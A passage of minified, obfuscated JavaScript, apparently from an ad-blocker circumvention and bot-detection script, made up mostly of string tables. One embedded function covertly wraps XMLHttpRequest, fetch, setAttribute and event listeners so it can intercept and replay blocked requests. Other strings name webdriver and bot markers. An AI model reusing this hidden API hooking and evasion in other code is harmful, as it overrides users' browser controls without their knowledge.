id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"cqh","Number, dimension, ratio or identifier is expected","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","none|[<number>|<percentage>]{1,3}","af8d5326","cmVzZXJ2ZWQx","<family-name>","dppx","<'align-items'> <'justify-items'>?","none|<track-list>|<auto-track-list>","frameScript","top","filter:","location","/adsid/integrator.js","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","gpt-minutemedia","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","ensureInit","__$webdriverAsyncExecutor","21309966ejCBYl","<supports-decl>|<supports-selector-fn>","[<length-percentage>|left|center|right]#","<length-percentage>|<flex>|min-content|max-content|auto","[recovery] __tcfapi tcString is empty in GDPR region. value: ","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","ms. Setting timeout to ",";<\/script>","List<","toJSON","should_apply_gdpr","invalid protect-id length: ","collapse|separate","ChromeDriverw","adingo","[recoverTcfCMP] __tcfloaded_cache","/inventory?id=","callback","__isPrebidOnly event listener removed","okNetworkStatusCodes","OWptYW53eXF4MHM1NHp1dG82aA==","selectorList","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","none|auto|<percentage>","ms, passcode: ","smsonline.cloud","[contextual|no-contextual]","[above|below|right|left]? <length>? <image>?","padding-top","auto|start|end|left|right|center|justify","xhr.onreadystatechange not set","<number [0,1]>","iframe load error: ","c3ZtbQ==","runAdAuction","sticky","isParentsDisplayNone","substr","content|fixed","CDO-token","<ray()>|<url>|<basic-shape>","string-token","none",'meta[http-equiv="Content-Security-Policy"]',"f8d5326a","as_logs","<single-animation-fill-mode>#","/cgi-bin/PelicanC.dll","auto|avoid","larger|smaller","iframe negotiate: configure message timeout: ","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","window.parent._df.t","27d518f0","`, expected `","updateAdInterestGroups","[jis78|jis83|jis90|jis04|simplified|traditional]","can't access user-agent","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","caption|icon|menu|message-box|small-caption|status-bar","Invalid reserved state: ","center","/favicon.ico?","xyz|xyz-d50|xyz-d65","is_cmp_blocked_finally","comma","getContext","scheme","49sNXyVP","Wrong node type `","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","__tcfapiLocator","pseudo","document.createElement","<length> <length>?",", y: ","auto|loose|normal|strict|anywhere","eat","( [<mf-plain>|<mf-boolean>|<mf-range>] )","text_ad","contentAreaSelectors","x-frame-height","http://127.0.0.1","as-extra","<bg-position>#","grayscale( <number-percentage> )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));",'"<", ">", "=" or ")"',"[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","filterExpression","left|right|none|inline-start|inline-end","element display none important","usedJSHeapSize","ms, fetchElapsed: ","$chrome_asyncScriptInfo","refresh","<'min-inline-size'>","ltr","dvw","toStringTag","endpoint","image","pluginsArray","substringToPos","   ","'.' <ident-token>","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","auto|bullets|numbers|words|spell-out|<counter-style-name>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","489016cGoSbB","originalLine","Hash","DOMParser_parseFromString","<'right'>","gpt-anymind","pow( <calc-sum> , <calc-sum> )","attributeFilter","bot","start|end|center|justify|distribute","[Bot] bot detected, botKind=","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","start|end|left|right|center|justify|match-parent","image-src: display-none","( <style-condition> )|( <style-feature> )|<general-enclosed>","pending","windowSize","startOffset","auto|none|<dashed-ident>|<scroll()>|<view()>","visibility:","layer( <layer-name> )","<'margin-top'>","load","substrToCursor","generic( kai )|generic( fangsong )|generic( nastaliq )","none|[weight||style||small-caps||position]","<page-margin-box-type> '{' <declaration-list> '}'","<'text-emphasis-style'>||<'text-emphasis-color'>","setInterval","adapi.inlcorp.com","general-enclosed","TopLevelCss","(prefers-color-scheme: dark)","<symbol>+","isInAdIframe","default","Range","expression","<header","as_backgroundColor","20030107","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Scheduler Terminated with unexpected non-error instance: ","<angle>","Not supported insert-rule | rule: ","pubkey","auto|<color>{2}","reserved1Input","Combinator is expected","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","gdprApplies","bind","Expect a number","sort","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","adshieldAvgRTT"," cmp inserted","_fa_","<url>|<string>","fromSourceMap","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","mustExcludeStrings","<number>|<angle>","VENDOR","columns","getBoundingClientRect","[recovery] __tcfapi addEventListener","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","getDetections","BotDetector.detect can't be called before BotDetector.collect","script_onerror","[object Reflect]","<bg-size>#","Parse error: ","repeat|stretch|round","document.classList.contains","isVisibleIframe","[alternate||[over|under]]|inter-character","matcher","apsEnabled","page_referrer","cp.edl.co.kr","pos","document.hidden","normal|sub|super","adpushup","<line-width>{1,4}","xlink:href","file","and","dvmax","( <supports-condition> )|<supports-feature>|<general-enclosed>","<url>|none","data-owner","not <media-in-parens>","none|left|right|both|inline-start|inline-end","vmin","$cdc_asdjflasutopfhvcZLmcfl_","<relative-real-selector>#","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","parent_before","body > div > span > div > iframe","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","/npm-monitoring","<box>|margin-box","Terminate - IVT blocked","adshieldMaxRTT","base","replace","matchType","toLowerCase","<color>","relative","PseudoClassSelector","protectUrlContext","data-non-sharding","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","sendBeacon","interstitial","allowRunInIframe","even","navigator.plugins.length is undefined","<'flex-grow'>","eventSampleRatio","completed","none|<position>#","Negotiate v4 completed in ","Token","android","translateZ( <length> )","isInIframe","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Unexpected end of input","consumeUntilLeftCurlyBracketOrSemicolon","scrollX","<noscript>","failed","always|auto|avoid","Unknown feature ","/negotiate/v4/xhr?passcode=","initial|inherit|unset|revert|revert-layer","title","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<feature-type> '{' <feature-value-declaration-list> '}'","HTMLIFrameElement","/negotiate/v4/image?width=","match","content-box|border-box","consumeUntilLeftCurlyBracket","<mf-name>","adshield"," undefined","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==",", scrollX: ","shift","scanNumber","Keyword","tb|rl|bt|lr","width-equal-or-less-than","../","Notification","<counter()>|<counters()>","isVisible","<wq-name>","https://07c225f3.online","label","at-keyword-token","contentWindow","reduce","Y29rcQ==","ACK_VISIBLE","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","\n  syntax: ","['~'|'|'|'^'|'$'|'*']? '='","adshield_apply","url-not-equal","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Percent sign is expected","NmFreWhvcjgwbTM3c2xmdzF2eHA=","auto|balance","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","%%%INV_CODE%%%","navigator.mimeTypes is undefined","comma-token","pagehide","read-only|read-write|read-write-plaintext-only","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","em1wYw==","<length>{1,4}","butt|round|square","ing","reportToSentry","Window_setTimeout","nextState","reserved2Output","insertAfter","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<'border-style'>","auto|wrap|nowrap","JSON","w = window.parent;","encodedBodySize","safari","Element_id","title (english only)","shouldNegotiateAds","return this","Failed to get encoded-id version: encoded-id is empty","as_inventories","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","blob:","lvmax","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","brave","dpcm","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","SupportsDeclaration","block","auto|none|antialiased|subpixel-antialiased","auto|<string>",'<a href="',"freeze","auto|smooth","letemsvetemapplem.eu","Window","min","[AdBlockDetector] page unloaded while checking acceptable ads target ","getTargetingKeys","getClickUrl","readyState","getAttributeNames","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","https://ad-delivery.net/px.gif?ch=2","denied","recognizer","setTimeout","ivt","getType","middle","?hash=","addModule","ORDERED_NODE_ITERATOR_TYPE","Headers","none|<custom-ident>+","fromEntries","input","Lexer matching doesn't applicable for custom properties","initLogMessageHandler","auto|bar|block|underscore","prototype","Group","matchRef","[<page-selector>#]?","Unknown at-rule descriptor","xPath","auto||<ratio>","detect","border-box|content-box|margin-box|padding-box","_validateMapping","_mappings","width not removed","isSamsungBrowser",'"inventories"',"AdShield API cmd.push result","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","dark","getUserIds","active","6d29821e","iframe negotiate: safari/firefox timeout configured. timeout: ","addProperty_","'))","AtruleDescriptor","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Missed `structure` field in `","prevUntil","skipWs","negotiate_fail","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","[<age>? <gender> <integer>?]","abs( <calc-sum> )","filename","api.reurl.co.kr","logs-partners.coupang.com","freemcserver.net","cache_is_blocking_acceptable_ads","lookupOffsetNonSC","resolve","getAtrule","string","getElementById","recovery","closest","[<'view-timeline-name'> <'view-timeline-axis'>?]#","\n  ","Expect `","Node_textContent","area","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","get","turn","TkduRThhX3kuRmpZTz00dzNdcDc=","[none|start|end|center]{1,2}","Selector","invalid protect-id prefix: ","auto|<integer>{1,3}","display","a2Zwdg==","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","[historical-ligatures|no-historical-ligatures]","longestMatch","immediate","<complex-real-selector>#","warn","element","baseURI","_serializeMappings","handlers","tcloaded","delim-token","requestNonPersonalizedAds","minViewportWidth","[shorter|longer|increasing|decreasing] hue","circle( [<shape-radius>]? [at <position>]? )","Terminate - empty profile","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<length>|auto","push","closed","normal|[light|dark|<custom-ident>]+&&only?","auto|[over|under]&&[right|left]?","repeat","https://css-load.com","Document_querySelector","floor","filterNthElements","<media-not>|<media-and>|<media-in-parens>","recover_cmp_active","navigator.connection.rtt is undefined","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","width-equal-or-greater-than","translate3d( <length-percentage> , <length-percentage> , <length> )","MessageEvent_data","<string> [<integer>|on|off]?","/prebid.js","<custom-ident>|<string>","https://static.criteo.net/js/ld/publishertag.prebid.js","repeat|no-repeat|space|round","start|end|center|stretch","cmVzZXJ2ZWQyT3V0cHV0","pbjs","rightComparison","<'inset'>","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","translateY( <length-percentage> )"," failed: ","7d518f02","<grid-line> [/ <grid-line>]?","fromCharCode","low","#as_domain","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Date.now is not a number","none|auto","opts","userLanguage","HTMLScriptElement","pathname","kind","as-revalidator","createList","target","then","selector( <complex-selector> )","parent","normal|<string>","adms","script_abort","outerWidth","mod( <calc-sum> , <calc-sum> )","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","right","<blend-mode>|plus-lighter","cssText","text-ad","frameStatus:failed","!(function(){","phantomas","none|manual|auto","unsortedForEach","gpt-clickio","w2g","auto|never|always|<absolute-size>|<length>","?as-revalidator=","sourceMap","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","is_blocking_ads","scheduler unhandled exception - ",", elapsed: ","matchDeclaration","remove","cos( <calc-sum> )","_sourceRoot","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","Element","url(","singleNodeValue","jsSelector","channel","DOMParser","https://html-load.cc","cqmax","<compound-selector> [<combinator>? <compound-selector>]*","https://c.html-load.com","auto|<length>","errorTrace signal unexpected behaviour","[<line-names>? <track-size>]+ <line-names>?","gpt-highfivve","<custom-ident> : <integer>+ ;","abs","start","api.ootoo.co.kr","unhandled exception","reset","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","decorator","joinAdInterestGroup","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","success","String_replace","auto|<'border-style'>","Terminate - not allowed running in iframe","frames","originalAds","auto|<length-percentage>","Failed to load 3rd-party image. Please enable 3rd-party image loading.","): ","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","text_ads","iframe negotiate msg: ","Element not visible v2 | ","aps","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","exp( <calc-sum> )","Class extends value ","isTcfRequired","blockIVT","as_session_id","<\/script>","horizontal|vertical|inline-axis|block-axis|inherit","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","normal|italic|oblique <angle>{0,2}","AtKeyword","unhandled exception - ","Function.prototype.bind is undefined","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","aXJycg==","maxViewportWidth","replacingPlaceholders","evalLength","as_selected","/view","5hMJqFv","__tcfapi not found within timeout","trys","consume","visible","clientWidth","version","CSSStyleSheet","backgroundImage","<predefined-rgb> [<number>|<percentage>|none]{3}","_parent","sizes","dimension-token","auto|stable&&both-edges?","infinite|<number>","[<compound-selector>? <pseudo-compound-selector>*]!","<'column-width'>||<'column-count'>","tri","comment-token","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","/negotiate/v2/image?width=","none|<length>","<'padding-left'>","nearest-neighbor|bicubic","<'position-try-order'>? <'position-try-fallbacks'>","prependData","placeholders","w = window.parent.parent;","iterateNext","recovery_started","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","Failed to load website due to adblock: ","XXX","onWhiteSpace","function-token","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","[common-ligatures|no-common-ligatures]","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","gpt-vuukle","Failed to load 3rd-party image: ","is_tc_string_resolved","none|<offset-path>||<coord-box>","is_ads_blocked","contents|none","isActive","auto|normal|none","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","test/view/passed","insertAdjacentElement","/negotiate/v4/script?passcode=","CefSharp","HTMLImageElement","'[' <custom-ident>* ']'","MSG_ACK_VISIBLE","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","/negotiate/v4/iframe?passcode=","<dashed-ident>","Inventory.insert","!term","opera","Integrity check failed: ","device-cmyk( <number>#{4} )","generatedLine","normal|compact","single|multiple","upload","key","( <declaration> )","getTargeting","none|auto|[<string> <string>]+","scroll|fixed|local","Node_insertBefore","<length>|<percentage>","lvmin","domain switch: ignore","<head","matches","iframe ready timeout (fetch finish) ","promise","setProperty","7cfdc6c7","wechat","EventTarget_addEventListener","electron","www.whatcar.com","-1000px","Click","none|text|all|-moz-none","dggn","true|false","light-dark( <color> , <color> )","cmp_blocked","sepia( <number-percentage> )","<length-percentage>|min-content|max-content|auto","<color>&&<color-stop-angle>?","<'border-top-width'>","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","syntaxStack","naver","btoa","error","normal|[<string> <number>]#","var( <custom-property-name> , <declaration-value>? )","/gpt/setup","bad-url-token","browserEngineKind","state","lookupValue","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","String","adblock_circumvent_score","normal|allow-discrete","iframe.contentDocument or contentWindow is null","<media-in-parens> [and 